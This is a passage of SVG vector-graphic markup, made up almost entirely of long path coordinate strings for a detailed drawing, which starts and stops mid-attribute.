68555l-.01074,.02246,.02832,.00781,.01367-.03223-.03125,.00195Zm.02441-.42871l-.03125,.00195,.03125-.00195Zm-.00586-.15039c-.02148,.02051-.02637,.04004-.02148,.06152l.02148-.06152Zm.00488-.19727l-.01855-.00586,.01758,.03027,.00098-.02441Zm.00977,1.08203l-.00488,.01953,.01855,.00488,.00488-.01953-.01855-.00488Zm.04883-.58105l-.01758,.01074c.0166,.01465,.03223,.01367,.0625-.00391l.01172-.00781-.05664,.00098Zm-.00586-1.03516l.01855-.01074-.01074-.01855-.00781,.0293Zm.00195,.93164l.07812,.03613-.00684-.0127-.07129-.02344Zm.0332-.7334c.0127,.00879,.03809,.00977,.06641,.00195l-.01855-.03027-.04785,.02832Zm.23242,.71582c-.05273-.09082-.12012-.1084-.2041-.05859,.05273,.09082,.12012,.1084,.2041,.05859Zm-.18555-.62109l-.0127-.00879-.00195,.02539,.01562-.00098-.00098-.01562Zm.03418,.18262l.0293,.00781-.01074-.01855-.01855,.01074Zm.00879-.11035c.02344-.01465,.03809-.03125,.04004-.05566l-.04102-.00098,.00098,.05664Zm.03711,.18848c-.00586,.00391-.0166,.02637-.02441,.05566l.04199-.02539-.01758-.03027Zm-.01465,.76367c.01074,.01855,.02734,.0332,.05566,.04102l.00391-.03516-.05957-.00586Zm.00684,.15039l.09473-.03125-.07324-.01367-.02148,.04492Zm.01074-.49316c-.00781,.02832-.00879,.05371-.00684,.08496l.01172-.00684,.00586-.06055-.01074-.01758Zm.01855,1.02832l-.00488,.01953,.02344-.01465-.01855-.00488Zm-.00391-1.23926l.00098,.01562,.07031,.02344-.00391-.00684-.06738-.03223Zm.02344,.96777c-.00879,.01367-.01172,.02246-.00391,.03516l.00391,.02148,.01074,.01758,.02441-.01367-.03516-.06055Zm.00781-.20801l-.01074,.02344,.02539,.00098,.0166-.02637-.03125,.00195Zm.00977-.33008l-.00684-.01172-.01172,.02246,.01953,.00488-.00098-.01562Zm.00098-.49609l.05957-.00977c-.02051-.02051-.04297-.03223-.05859-.03027l-.00098,.04004Zm.00781-.83203l.01465,.02441,.01758-.01074-.01367-.02441-.01855,.01074Zm.00098,.25098l-.00098,.02539,.01855,.00488,.01172-.02246-.0293-.00781Zm.06152,.97852l-.0166-.01465c-.0127-.00879-.02246-.01074-.03418-.00391l-.00488,.01953c.01758,.03027,.03613,.03516,.06641,.01758l-.01074-.01855Zm-.04395-1.41895l-.01074,.02246,.0293,.00781,.0127-.03223-.03125,.00195Zm.01172,1.30762l-.0127-.00781-.00879,.0127,.02246,.01074-.00098-.01562Zm.01562-1.23438l-.01367-.00781-.00488,.01855,.01562-.00098,.00293-.00977Zm-.00586,.53125l.01074,.01758,.03027-.01758-.01074-.01758-.03027,.01758Zm.00098,1.33105l.01367,.02344,.01855-.01074-.03223-.0127Zm.01953-1.11621l.01074,.01855,.00781-.0293-.01855,.01074Zm.02441,.55469l.03516,.00391-.02539-.04297-.00977,.03906Zm.0127,.89355l-.01172,.02246,.02539,.00098,.01074-.02246-.02441-.00098Zm.01562-.9834l-.01074,.02246,.02539,.00098,.0166-.02637-.03125,.00293Zm-.00098,.45508l-.00781,.02832,.0791,.0918-.04199-.11328-.0293-.00684Zm-.00781,.67773l.02832,.00781-.02441-.04199-.00391,.03418Zm.01758-2.4209l-.0166,.02637,.03125-.00195,.0166-.02637-.03125,.00195Zm-.00488,2.23535l-.00488,.01953,.02344-.01465-.01855-.00488Zm.02246,.44141l-.01074,.02246,.02832,.00781,.01367-.03223-.03125,.00195Zm-.00781-1.73242l.02832,.00781-.01074-.01855-.01758,.01074Zm.00391,.10352l.00684,.01172,.03027-.01758-.00684-.01172-.03027,.01758Zm.00391,1.43359l.06348,.01172-.00293-.04688-.06055,.03516Zm.02246-2.8291l-.01758,.02637,.03125-.00195,.01758-.02637-.03125,.00195Zm-.00098,2.21582l.01465,.02441,.01758-.01074-.01367-.02441-.01855,.01074Zm.00684-1.31836l.04492,.00586,.00684-.08496-.05176,.0791Zm.02051,1.58691l-.01758,.01074,.01855,.00488-.00098-.01562Zm.00586-.06055l-.01074,.02246,.02832,.00781,.01367-.03223-.03125,.00195Zm-.00195-1.20801l.01758,.03027,.0127-.04785-.03027,.01758Zm.00977-.46875l.01465,.02441,.01758-.01074-.01367-.02344-.01855,.00977Zm.06641,1.56836c-.00391-.00586-.00684-.01172-.0127-.00879l.00098,.01562,.07715,.13379-.06543-.14062Zm.1377,.65039l-.09961-.12891,.07031,.12109,.0293,.00781Zm-.06934-.56055l-.00781,.0127,.02344-.01367-.01562,.00098Zm.01074-1.49219l-.00391,.03516,.04297-.02441-.03906-.01074Zm.05762,2.19043c.00781,.0127,.01465,.02441,.02441,.02637,.00977,.00293,.01855,.00586,.02539,.00195l-.00391-.00586-.0459-.02246Zm.06641-2.60352l-.01367-.00781-.00488,.01855,.01562-.00098,.00293-.00977Zm-.00977,2.83887l-.00391,.03418,.02832-.04883-.02441,.01465Zm.02441-.05566l-.01074,.02344,.02539,.00098,.01074-.02246-.02539-.00195Zm.05469-.36426l.00391,.00586,.04102,.0166,.00781-.0293-.05273,.00684Zm.03809-2.96875l-.0127-.00879-.00488,.01953,.01562-.00098,.00195-.00977Zm.07422,.30566l-.01367-.00879-.00098,.02539,.01562-.00098-.00098-.01562Zm.01465,2.92188l-.01074,.02246,.02441,.00098,.01172-.02246-.02539-.00098Zm.02832-.08984l-.02832-.00781,.00098,.01562,.02246,.01074,.00879-.0127-.00391-.00586Zm0-2.93848l-.01367-.00781-.00488,.01855,.01953,.00488-.00098-.01562Zm.02344-.40332l.01074,.01855,.02344-.01465-.00977-.01758-.02441,.01367Zm.04785,3.69727l-.03223-.0127-.00391,.03418,.03613-.02148Zm-.0166-3.46387l-.01172,.02246,.02539,.00195,.01074-.02246-.02441-.00195Zm-.00781,3.00781l.01074,.01758,.02441-.01367-.03516-.00391Zm.06641,.43164l.03613,.01953-.01758-.03027-.01855,.01074Zm.06836-.47852l-.00684,.0293,.02441,.00098,.01758-.02637-.03516-.00391Zm-.00391,.27051l.01074,.01758,.02441-.01367-.03516-.00391Zm.09961,.03125l-.03223-.01367-.00391,.03418,.03613-.02051Zm-.02441-.18066l-.00781,.02832,.02539,.00195,.0166-.02637-.03418-.00391Zm.01953,.49121l-.01074,.02246,.03613-.02051-.02539-.00195Zm.01172-.53418l-.01074,.02246,.02832,.00781,.00781-.0293-.02539-.00098Zm.0957-3.18945l-.00781-.02734-.0332-.0293,.03516,.06055,.00586-.00391Zm-.00781,3.22754l-.00684,.00391,.02344,.01074-.00098-.01562-.01562,.00098Zm.01172,.22852l-.01074,.02246,.03223,.01367,.00977-.03809-.03125,.00195Zm.03223-.08398l.01758,.03027,.03027-.01758-.01758-.03027-.03027,.01758Zm.04785-3.29883l-.01172,.02246,.02539,.00195,.01758-.02637-.03125,.00195Zm.00684-.32031l-.01465,.0166,.04199-.02539-.02734,.00879Zm.13867-.04102l-.00781,.02832,.02539,.00195,.0166-.02637-.03418-.00391Zm.03125,.46875l-.00781,.02832,.02539,.00195,.01074-.02246-.02832-.00781Zm.06641-.27441l-.01367-.00879-.00488,.01953,.01953,.00488-.00098-.01562Zm.08887,.06934c-.0166-.01465-.04492-.02148-.06641-.01758l.0625,.05273,.00391-.03516Zm.03125-.13965l-.0127-.00879-.00488,.01855,.01953,.00586-.00195-.01562Zm.15332,.27539c-.01172-.03418-.02539-.05859-.0459-.0791l.0127,.0498,.0332,.0293Zm.05664-.52832l-.00879,.01367,.03027-.01855-.02148,.00488Zm.24316-.0127l-.01953,.03516c-.01074,.02344-.01562,.04199-.00488,.06055,.05469-.03223,.07031-.07422,.04199-.12207l-.01758,.02637Zm-.00781,.30469l-.01465,.0166,.01367,.00879,.00488-.01953-.00391-.00586Zm.14551-.36133l-.0166,.02637,.03125-.00195,.0166-.02637-.03125,.00195Zm.08008,.10742l-.00684,.00391c.01758,.03027,.04102,.04102,.07129,.02344l-.06445-.02734Zm.00488,.27344l-.00488,.01855,.02637,.01758,.00391-.03516-.02539-.00098Zm.00977-.09473l.01074,.01758,.01758-.01074-.01074-.01758-.01758,.01074Zm.02441,.2207l-.00879,.01367,.01855,.00488,.01172-.02246-.02148,.00391Zm.06348-.5l-.0127-.00879-.00488,.01953,.01562-.00098,.00195-.00977Zm.00586,.50781l.01074,.01855,.04785-.02832-.01074-.01855-.04785,.02832Zm.08105-.3877c-.07324,.08301-.08008,.16797-.03027,.25293l.04395-.22949-.01367-.02344Zm.06738,.26855l.00195,.03125,.01953,.00488,.01074-.02246-.03223-.01367Zm.08594-.03418c-.00586,.00391-.00879,.0127-.00488,.01953l.01172-.00781-.00684-.01172Zm-.00195,.16309c.00781,.0127,.02051,.02051,.0332,.0293,.01367,.00879,.0293,.00781,.04102,.00098-.00684-.0127-.01953-.02148-.0332-.0293-.0127-.00879-.02832-.00781-.04102-.00098Zm.01465-.25195c.00781,.0127,.02051,.02051,.0332,.0293,.01367,.00879,.0293,.00781,.04102,0-.00684-.01172-.01953-.02051-.0332-.02832-.0127-.00879-.02832-.00781-.04102-.00098Zm.29199,.33203l-.10742-.11523,.06348,.10938,.04395,.00586Zm.05664-.19531l.04199,.0166-.00391-.00586-.03809-.01074Zm.00586,.37012l.01367,.02441,.01855-.01074-.01465-.02441-.01758,.01074Zm.03223-.2627l.04297,.03223-.00098-.05664-.04199,.02441Zm.08496,.2832l-.00781,.0293,.02539,.00098,.01074-.02246-.02832-.00781Zm.0752-.09277l-.01074,.02246,.02539,.00195,.0166-.02637-.03125,.00195Zm.01074-.12012l-.00684,.0293,.02441,.00098,.01758-.02637-.03516-.00391Zm.04297,.30762l-.00879,.01367,.02539,.00098,.01465-.0166-.03125,.00195Zm.04883-.20703c.01758,.03027,.05664,.05566,.11816,.07715,.05469,.02441,.09766,.05664,.11523,.08691l.00586-.00391-.0293-.12012-.21289-.08691,.00293,.04688Zm.01465-.11328l.01074,.01758,.01758-.01074-.02832-.00684Zm.01953,.25586l.02051,.02051c.0127,.00879,.02246,.01074,.04102,0-.02637-.0166-.04883-.02832-.07812-.03516l.0166,.01465Zm0,.33203l-.00684,.0293,.02539,.00098,.01074-.02246-.0293-.00781Zm-.00586-.19043l.01074,.01758,.02344-.01367-.00977-.01855-.02441,.01465Zm.12695-.01855l.0293,.00781-.01074-.01758-.01855,.00977Zm.08594,.00781l-.00781,.02832,.02539,.00098,.01074-.02246-.02832-.00684Zm.01758,.12695l-.01074,.02246,.02832,.00781,.01367-.03223-.03125,.00195Zm.05469,.16309l-.0127-.00879-.00586,.01953,.01953,.00488-.00098-.01562Zm.05176-.12012l-.00781,.0293,.02539,.00098,.01758-.02637-.03516-.00391Zm0-.1377l.01074,.01758,.02441-.01367-.01074-.01855-.02441,.01465Zm.0166,.48535l-.01074,.02246,.02539,.00195,.01074-.02344-.02539-.00098Zm.06348-.18359l-.0166-.01367-.00195,.02441,.02344,.01172-.00488-.02246Zm.0127-.32422l-.01074,.02344,.02832,.00684,.01367-.03223-.03125,.00195Zm.01855,.18457l-.01953-.00488-.00488,.01855,.01953,.00488,.00488-.01855Zm.01562,.74609l-.01172,.02246,.02539,.00195,.01758-.02637-.03125,.00195Zm.00684-.16699l-.01074,.02246,.02539,.00195,.0166-.02637-.03125,.00195Zm.05664-.09766l-.04395-.00684-.00879,.0127,.05273-.00586Zm-.01367-.39844c-.01855,.01074-.01758,.02637,.00098,.05664,.00684-.02832,.00586-.04395-.00098-.05664Zm.00293,.24219l.01074,.01758,.00781-.02832-.01855,.01074Zm.02832,.69824l-.01172,.02246,.02539,.00098,.01758-.02637-.03125,.00293Zm.04785-.40234l-.0127-.00879-.00488,.01953,.01562-.00098,.00195-.00977Zm.00195-.12207l-.00488,.01855,.04395,.00684-.00391-.00586-.03516-.01953Zm.03027,.45312l-.01367-.00879-.00098,.02539,.01562-.00098-.00098-.01562Zm-.00879,.20703l.03027-.01758-.00684-.01172-.02344,.0293Zm.0332-.7334l-.00879,.01367,.02539,.00098,.01074-.02246-.02734,.00781Zm.02832-.18652l-.01074,.02246,.02832,.00781,.01367-.03223-.03125,.00195Zm.1543,.76172c-.01465-.02441-.0332-.0293-.05762-.01562l-.00586,.00391,.07031,.02344-.00684-.01172Zm-.03809-.38379l-.00977-.00293-.00488,.01953,.01855-.01074-.00391-.00586Zm-.01074,.12012l.01074,.01758,.04199-.02441-.01074-.01758-.04199,.02441Z"/><path d="M66.15395,31.95361l.09277-.13184,.76758-.2832,.15234,.07031,1.08691,2.93945c.0127,.03223,.00879,.06348-.01367,.10156-.01465,.04297-.03613,.06543-.06836,.07812l-.72852,.26855-.17871-.03809-.34668-.93848-.04102-.0293-3.49707,1.29297-.12598-.08008-.30371-.82031,.08008-.18652,3.47754-1.28516-.35352-.95801Zm-2.75,2.85156l-.01465,.02051q.00879,.00391,.00195,.00586,.00293,.00684-.00586,.00293l-.0127,.02637,.02441,.00586,.02148-.02246,.00977-.0332-.02441-.00586Zm-.0166-.0459l-.0127,.02637,.02441,.00586,.01465-.02051-.02637-.01172Zm.00684-.18164c.01758,.0459,.0166,.08301-.00488,.12793l.07031,.04883-.0166,.03613,.06836,.04199-.01758-.0459,.02539-.05371c.07227-.02734,.13379-.02051,.18848,.02637l.0293-.0625-.02734-.0127-.01855,.0293c-.03223-.02539-.07227-.0332-.10938-.03418l-.06445,.00879-.05469,.0127-.00488-.09473-.06348-.02832Zm-.00293,.25391l.02539,.00586-.02539-.00586Zm.01562-.48242l-.01465,.02051,.02246-.00098,.02344-.0166-.03125-.00293Zm.08691,.2959l-.01172,.02637,.06055,.10449-.02148-.11914-.02734-.01172Zm-.00879-.08594l.03809,.02246,.09961,.00781-.05859-.09766-.01758-.00781-.06152,.0752Zm.06738,.04199l-.01465,.02051,.02637,.01172,.0127-.02637-.02441-.00586Zm.0459,.18457c-.0459,.0166-.0625,.05273-.04297,.10547l.07227-.02734-.0293-.07812Zm-.0498-.23535l.00391-.00879,.01855,.00781-.00879,.01758-.01367-.0166Zm.01855-.11133l-.01465,.02051,.0293,.01855,.00977-.0332-.02441-.00586Zm.03906,.30664l-.04004-.06738,.02148,.05859,.01855,.00879Zm.01953-.26855l-.01465,.02051,.02441,.00586,.02148-.02344-.03125-.00293Zm.03125-.05664l.0127,.0332c.01953-.00781,.03418-.02832,.0332-.0498l-.0459,.0166Zm.07324,.13672l-.0127,.02734,.02539,.00586,.02051-.02246-.0332-.01074Zm.02441,.06641l-.0127,.02637,.02441,.00586,.02148-.02246-.0332-.00977Zm.00195,.12598l-.01465,.02051,.02637,.01172,.0127-.02637-.02441-.00586Zm.08398-.05371l-.02051,.02246,.03027,.00391,.02148-.02344-.03125-.00293Zm.02344-.12012l.01465-.02051-.01465,.02051Zm.0459,.06445l-.0127,.02734,.02539,.00586,.02148-.02344-.03418-.00977Zm.01172-.04883l-.00781,.01758,.01758,.00879,.01465-.02051-.02441-.00586Zm.0332-.0127c.00879,.00488,.02441,.00586,.03711,.00098l-.03711-.00098Zm.10547-.21777l-.00586,.02441,.01855,.00879,.01465-.02051-.02734-.0127Zm.02734,.09473l-.01172-.01074-.00781,.01758,.01758,.00781,.00195-.01465Zm.02246-.2627l-.01758-.00781,.01172,.03223,.00586-.02441Zm.08594,.39355l-.02148,.02344,.0332,.00977,.01953-.0293-.03125-.00391Zm.05371-.31836c-.00684,.00293-.01074,.01172-.01465,.02051l-.00781,.01855-.01074,.01074c-.00293-.00586-.01172-.01074-.01855-.00781-.01074,.01074-.01465,.02051-.0127,.02637l.01855,.00879,.01465-.02051,.03125,.00391,.02148-.02344c-.00879-.00391-.00293-.00684,.00195-.01562l.00391-.00879-.00293-.00684-.02441-.00586Zm.01855,.03027l-.02441-.00586,.02441,.00586Zm.02051-.12598l-.00781,.01758,.02246,.02148,.00977-.0332-.02441-.00586Zm.03613,.41895l-.01562,.02051,.02539,.00586,.02148-.02344-.03125-.00293Zm.10645-.33789l-.00488-.0127-.02539-.00586,.02832,.03418,.00195-.01562Zm.00586-.22559l.02832,.13867,.00195-.13574-.03027-.00293Zm.08203,.34277l-.01562,.02051,.02441,.00586,.01562-.02051-.02441-.00586Zm.02344-.27734l.03906,.04492-.00488-.09473-.00488-.01367-.0293,.06348Zm.01953,.25391l.00781,.01953,.01953-.00781-.02734-.01172Zm.25098,.01172l-.01562,.02051,.02734,.01172,.0127-.02637-.02441-.00586Zm.0166-.21582l.01758,.0459,.02637-.00977-.01758-.0459-.02637,.00977Zm.08887-.26367l-.00586,.00195,.03906,.0459,.01172-.02734-.04492-.02051Zm.08203,.26074l-.01465,.02051,.02637,.01172,.01953-.0293-.03125-.00293Zm.13281-.26562l.01172,.0332,.02051-.00781-.0127-.03223-.01953,.00684Zm.07812,.15039l-.00879-.00391-.00879,.01758,.01953-.00684-.00195-.00684Zm.12793,.00488l.05566,.00879,.05664-.05078-.03418-.00977-.07812,.05176Zm.07031-.17578l-.01465-.0166-.00488,.02441,.02246,.02148-.00293-.0293Zm.22168-.30566l-.00977,.0332,.02441,.00586,.02148-.02246-.03613-.0166Zm-.00684,.18164l.0332,.00977-.00684-.01953-.02637,.00977Zm.08496,.16992l-.0127,.02734,.03711,.03809,.00879-.05566-.0332-.00977Zm.00684-.12207l-.01465,.02051,.02441,.00586,.02148-.02246-.03125-.00391Zm.02441-.15723l-.01855-.00879-.01074,.01172,.02734,.01172,.00195-.01465Zm.13574-.03613l-.02148,.02344,.03613,.0166,.0166-.03613-.03125-.00391Zm.08105,.44043l-.0293-.0791-.00098,.12012-.00977-.02637,.04004-.01465Zm.04199-.1875l.00781,.01953,.0127-.00488-.00684-.01953-.01367,.00488Zm.05859-.24512l.00781,.01953,.0127-.00488-.00684-.01953-.01367,.00488Zm.23438,.27148l-.01465,.02051,.02441,.00586,.02148-.02344-.03125-.00293Zm.10449-.2627c-.00684,.00293-.01074,.01172-.00781,.01758l.0127-.00488-.00488-.0127Zm.03125-.13867l-.01465,.02051,.06348,.11133-.01758-.12793-.03125-.00391Zm.02246,.34277l-.00879,.01758,.01758,.00879,.01562-.02051-.02441-.00586Zm.10059-.49219l.04004-.01465-.03223-.02539-.00781,.04004Zm.04004-1.02148c-.00879-.00488-.01758-.00879-.02441-.00586-.00684,.00195-.01074,.01074-.01465,.02051l.13574-.03613-.09668,.02148Zm.00977-.05566l.03906-.01465-.00684-.01953-.03223,.03418Zm.0459-.13672l-.01172,.02637,.03125-.03418-.01953,.00781Zm0,1.57324l.00781,.01953,.03223-.01172-.00684-.01953-.0332,.01172Zm.00977-.39844l.00684,.01953,.02637-.00977-.0332-.00977Zm.06836-.94238l-.00977,.01074,.01074,.01074,.00879-.01758-.00977-.00391Zm.06934,.62988c-.01074-.01074-.0293-.01855-.0625-.02832l.0166,.0459,.0459-.01758Zm.03125-.94336l-.01074-.01074-.00879,.01758,.01855,.00879,.00098-.01562Zm-.00195,1.70898l-.00879-.00488-.00781,.01855,.01953-.00781-.00293-.00586Zm.01953-.35059c.01562,.06152,.0166,.10547,.00977,.14551,.03223-.01172,.04883-.04785,.04492-.09863,.00195-.01562-.00488-.03516-.00879-.06348l-.01953-.05273-.02637,.06934Zm.0498-.30957l-.01074,.01172,.01855,.00781,.00781-.01758-.01562-.00195Zm-.00781-.38477l.00684,.01953,.01953-.0293-.02637,.00977Zm.03613,.21777l.02441,.00586-.00488-.0127-.01953,.00684Zm.04199,.15625l-.01367-.01758-.01172,.02734,.02246,.02148,.00293-.03125Zm.00879-.90527l.00391-.00977-.01758-.00781-.01074,.01172,.01758,.00781,.00684-.00195Zm.05078,1.30859c.00488-.00977,.00098-.03809-.01953-.0752l-.02832-.03418-.01367-.01758-.00488-.0127,.06641,.13965Zm.03906,.16406l-.02734-.01172c-.02441-.00586-.04688-.00586-.06641,.00195,.00781,.01953,.02832,.03418,.0498,.0332,.02246,0,.04492-.00098,.07031-.01074l-.02637-.0127Zm-.05176-1.16699l.00488-.00879-.01855-.00781-.00781,.01758,.01562,.00195,.00586-.00293Zm.02832-.22656l.04297-.0459-.0332-.00977-.00977,.05566Zm.01855,.97754l-.01465,.02051,.02441,.00586,.01465-.02051-.02441-.00586Zm.03906-.55859c-.00879-.00391-.02441-.00586-.0459-.00488l.00684,.01953,.03906-.01465Zm.13086,1.01855l-.01465,.02051,.02441,.00586,.01465-.02051-.02441-.00586Zm.01953-.35059l-.00879-.00391-.00879,.01758,.02051-.00684-.00293-.00684Zm-.00977-.36914l.0127,.03223,.00684-.04004-.01953,.00781Zm.02246-.4043l.00684,.02051,.02637-.00977-.00684-.01953-.02637,.00879Zm.00098,1.27539l.05664,.03125,.0166-.03613-.04102-.0293-.03223,.03418Zm.1084-.43555l-.05176-.07812,.01172,.09277,.0127-.02637,.02734,.01172Zm-.00391,.91895l.00781,.01953,.01953-.00684-.02734-.0127Zm.00098-.72363l.0625,.00684-.03613-.0166-.02637,.00977Zm.05664-.43164l-.01074-.01074-.00879,.01855,.01172,.01074,.00781-.01855Zm.00195,.79004l-.0127,.02734,.02441,.00586,.02148-.02246-.0332-.01074Zm.02344-.50098l-.02441-.00586-.00195,.01562,.02441,.00586,.00195-.01562Zm.00488,.29688c-.0127,.00488-.02344,.0166-.02539,.03223-.00195,.01465-.00391,.03027,.00098,.04395l.0459-.01758-.02148-.05859Zm-.00684,.46484l.0166,.0459,.0459-.0166-.0625-.0293Zm.0166,.16602l.00977,.02539c.02637-.00879,.03613-.02051,.0293-.04004l-.03906,.01465Zm.07422,.03906l-.01074,.01172,.01758,.00781,.00879-.01758-.01562-.00195Zm.06445-.87402l-.01465,.02051,.02441,.00586,.01465-.02051-.02441-.00586Z"/></g><g><path d="M23.52309,53.39307c.41406,.55566,.56738,1.18359,.46484,1.87891-.10156,.69629-.43262,1.24805-.98828,1.66211-.54492,.40527-1.17285,.55859-1.87402,.46094-.69922-.10742-1.25684-.43457-1.66211-.97949-.41406-.55566-.57324-1.17871-.4668-1.86914,.10547-.68945,.43652-1.24219,.99219-1.65527,.55664-.41406,1.17969-.57324,1.87109-.47656,.69141,.0957,1.24902,.42285,1.66309,.97852Zm-4.24219,1.84082l-.00879,.02344,.03418,.00977v-.03516l-.02539,.00195Zm.03223,.08887v.03516l.02441-.00098,.01465-.02832-.03906-.00586Zm.02441-.16602l-.00977-.00195-.00293,.02051,.0166-.0127-.00391-.00586Zm0-.82031l.00391,.00586,.05371,.0127-.00488-.00586-.05273-.0127Zm0,.23535l.02539,.0332,.02832-.02051-.02539-.03418-.02832,.02148Zm.06152,1.01953l-.00879,.02344,.0293,.00391,.00977-.0332-.03027,.00586Zm.02246,.25293l-.0293-.00391-.00098,.00977,.0293,.00391,.00098-.00977Zm-.02637-1.14941c.0166,.02246,.04004,.03125,.06934,.03516,.02539-.00098,.05176-.0127,.07422-.0293-.0166-.02246-.04004-.03027-.06543-.0293-.0293-.00488-.05566,.00684-.07812,.02344Zm.00098,.36523l.01953,.00293-.00781-.01074-.01172,.00781Zm.00781,.18652c.01953,.03809,.05078,.06738,.09766,.08398l-.0752-.10059-.02246,.0166Zm.01367,.2168l-.00879,.02441,.02539-.00195,.01367-.02734-.03027,.00488Zm.00586,.19629l-.00781,.02344,.0293,.00488,.00391-.0293-.02539,.00098Zm.00684-.69434l.02051,.02832c.01855-.02246,.02734-.04688,.02441-.06152l-.04492,.0332Zm.04297-.1543l-.00586,.00488,.02344,.00781,.00195-.00977-.01953-.00293Zm.00293-.63965c.0127,.0166,.03711,.02539,.06348,.01465l.03613-.00977,.02637-.01172c-.0293-.03906-.06348-.03906-.1084-.00586l-.01758,.0127Zm.0166,1.69824l-.00781,.02441,.0293,.00391,.00391-.0293-.02539,.00098Zm.00586-.41406l.1875-.01758c-.0166-.02246-.04492-.03711-.07812-.04688-.03906-.00586-.07031,0-.09277,.0166l-.0166,.04785Zm.00098,.2002c.0127,.0166,.02051,.02832,.03906,.04102,.01758,.0127,.03613,.02539,.0498,.03223l-.06641-.08984-.02246,.0166Zm.03027-.65137l-.00586,.00488,.02344,.00781,.00195-.00977-.01953-.00293Zm.00293,.21582l.04199,.05664-.02441-.06934-.01758,.0127Zm.00391-.94531l.0293,.04004,.03906-.0293-.0293-.04004-.03906,.0293Zm.04297-.50391c.0127,.01758,.02734,.02441,.04688,.02734l.02441-.00195,.02539-.00098c-.01758-.0127-.03223-.01953-.0459-.02637-.02344-.00879-.03906-.00586-.05078,.00195Zm.02051,1.77441l.00781-.04883-.01562,.00293,.00781,.0459Zm-.00488-.47559c.03516,.03418,.07715,.05566,.12402,.07324l.01855-.09277-.14258,.01953Zm.00586-.14453l.0127,.0166,.01855,.0127c.01367,.00684,.02344,.00879,.03906,.00586l-.00586-.03125-.06445-.00391Zm.01172,.67188l.0127,.0166,.0166-.01172-.0127-.01758-.0166,.0127Zm.00586,.6416l-.00391,.0293,.02539-.00098,.01367-.02832h-.03516Zm.02734-1.79199l-.01367-.00781-.00684,.01465,.01953,.00293,.00098-.00977Zm.10938,1.30664c-.02148,.04199-.05664,.07617-.0957,.10547l.0127,.01758,.09082-.04199-.00781-.08105Zm-.06738-1.69629l-.00781,.02441,.02441-.00195,.01465-.02734-.03125,.00488Zm.01172,1.15234l.1748,.14062-.1709-.16992-.00391,.0293Zm.00195,.26074l.0166,.02246-.00586-.03125-.01074,.00879Zm.00391-.63965l.02637,.02344c.00488-.00391,.00684-.01367,.00781-.02344l-.00195-.01562-.00488-.00586-.02734,.02148Zm.00195,1.24609c.04883,.04199,.05859,.07812,.03223,.125l-.00879,.02344-.01367,.02734c-.00781,.01465,0,.03516,.01172,.05273l.00879,.01074,.03125-.0752,.05176-.0127-.0127-.08691-.10059-.06445Zm.0332-1.35156l.01562-.00195c.01074-.00879,.0127-.01855,0-.03516l-.00488-.00586-.01074,.04297Zm.01953-1.15723l-.00879,.02344,.02539-.00098,.01367-.02832-.03027,.00586Zm.0127,.25195l-.00879,.02344,.02539-.00098,.01465-.02832-.03125,.00586Zm-.00098,1.13574l-.00293,.01953,.02832,.01367v-.03516l-.02539,.00195Zm.02148,1.35352l.0293,.00488,.00488-.03027-.03418,.02539Zm.0293-2.24707l.00098-.00977-.01953-.00293-.00684,.01367,.01953,.00293,.00586-.00391Zm.10254-.0498c-.00977-.00195-.01953-.00293-.02539,.00098-.01172,.00879-.0127,.01855-.01465,.02832l-.08203,.08789,.12207-.11719Zm-.09961,1.49609l-.0166,.0127,.01953,.00293-.00293-.01562Zm-.00879-.58691l.02539-.00098-.00879-.01172-.0166,.0127Zm.00781-.3291l-.00586,.04004,.03125-.00586,.01367-.02832-.03906-.00586Zm.00488,1.8125l-.00781,.02344,.0293,.00391,.00977-.0332-.03125,.00586Zm.01367-1.31934l-.01465,.02832h.03516l.00977-.0332-.03027,.00488Zm-.0127,.59375l.12695,.19336-.10156-.19434-.02539,.00098Zm.00781-.04883l.0166,.02246v-.03516l-.0166,.0127Zm.01367-1.22363l-.00684,.01367,.01953,.00293,.00293-.01953-.01562,.00293Zm.04199-.86914h-.03418l.00195,.01465,.03125-.00488,.00098-.00977Zm-.0127,2.85449l-.00391,.0293,.02539-.00098,.00781-.02441-.0293-.00391Zm.00195-.14941l.0127,.0166,.03906-.0293-.01172-.0166-.04004,.0293Zm.02148-.38281l-.01465-.00684-.00195,.01953,.01953,.00293-.00293-.01562Zm.00293,.21582c.02148,.02832,.06445,.03906,.13086,.03418,.02051-.00684,.0459-.00781,.07617-.01367,.02148-.00684,.03711-.00977,.05762-.0166l.0293,.03906,.03223-.0498,.13867,.00977c-.03711-.05078-.11035-.06641-.22754-.04785l-.06738,.01465-.06641,.00586c-.04395-.00195-.08398-.00781-.11523-.02734l.01172,.05176Zm.10254-.4248c-.00879-.01172-.02246-.01855-.04199-.02148-.01562,.00293-.03027,.00586-.05176,.0127l.03809,.0498,.05566-.04102Zm-.09277-2.27051c.0127,.0166,.03027,.0293,.05176,.02246,.01562-.00293,.03027-.00488,.04785-.01758-.02539-.03418-.05469-.03809-.08887-.0127l-.01074,.00781Zm.00098,.43555h.03516l-.0127-.0166-.02246,.0166Zm.02637,2.59082l-.00879,.02344,.0293,.00391,.00977-.0332-.03027,.00586Zm.02148-.52246l.0293,.03906,.02734-.02051-.02832-.04004-.02832,.02148Zm.00781-2.3457l.0166,.02246c.01758-.01172,.02441-.02637,.02246-.05176l-.03906,.0293Zm.03027,.16992l-.01953-.00293-.00293,.01953,.01953,.00293,.00293-.01953Zm-.00684,2.85059l.10156,.01953,.00195-.00977-.10352-.00977Zm.01855-2.69336l-.00391,.0293,.02539-.00195,.00879-.02344-.03027-.00391Zm.00586,1.97656l.07324-.01953-.0459-.06152-.02734,.08105Zm.03418,.35059l-.01465,.02734-.00781,.02441c-.00879,.02344-.00586,.03906,.00684,.05566l.01758,.0127-.00195-.12012Zm.00586-2.53613l-.00391,.0293,.02441-.00098,.01465-.02832h-.03516Zm.03027,.27441l-.00879,.02441,.02539-.00195,.01367-.02734-.03027,.00488Zm.00781,1.95801l-.00488,.00391,.02344,.00879,.00098-.00977-.01953-.00293Zm.02246-2.74902c-.0166,.0127-.02344,.02637-.02637,.0459l.03906-.0293-.0127-.0166Zm.02637,3.34082h.03516l.00195-.11426-.08594,.00195,.0459,.02734,.00293,.08496Zm-.03809-3.15723c-.00879,.02344-.00586,.03906,.00684,.05566l.02246-.0166-.0293-.03906Zm.28027,2.39258c.22168,.29785,.52051,.47656,.89648,.53613,.37793,.05078,.71582-.03516,1.01367-.25684s.47656-.52051,.53613-.89648c.05469-.37207-.03125-.70996-.25195-1.00781-.22168-.29785-.52148-.47656-.89355-.53125-.37305-.04492-.71094,.04102-1.00879,.2627-.30273,.22559-.48242,.52441-.54102,.8916-.05859,.36621,.02734,.7041,.24902,1.00195Zm-.2666-1.94043l.05859,.0791,.03516-.07031-.09375-.00879Zm.09375,2